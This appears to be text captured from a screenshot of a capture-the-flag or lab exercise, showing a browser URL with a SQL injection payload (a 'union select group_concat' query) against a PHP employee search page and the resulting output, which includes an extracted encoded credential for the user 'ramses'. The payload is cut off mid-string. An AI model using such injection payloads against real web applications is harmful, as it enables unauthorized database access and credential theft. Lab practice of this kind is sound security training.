 不安全 | 10.10.10.138/kzMb5nVYJw/420search.php?usrtosearch="%20union%20select%20group_concat(0x20,id,0x2
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID : 1 ramses YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE , 2 isis --not allowed--
EMP NAME : 2
EMP POSITION : 3
--------------------------------
Fetched data successfully